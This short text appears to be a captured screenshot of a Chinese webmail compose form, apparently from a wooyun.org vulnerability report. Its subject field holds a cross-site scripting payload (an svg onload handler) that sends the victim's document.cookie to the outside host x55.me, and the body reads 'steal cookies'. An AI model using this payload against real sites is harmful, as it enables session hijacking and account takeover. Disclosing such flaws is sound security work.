 收件人 lhj
添加抄送 - 添加密送 | 分别发送
主题 <svg onload='img=new Image();img.src="//x55.me/geo.php?get="+document.cookie;'>
添加附件 | 超大附件 照片 | 文档 截屏 表情 音乐 格式↓
正文 steal cookies
www.wooyun.org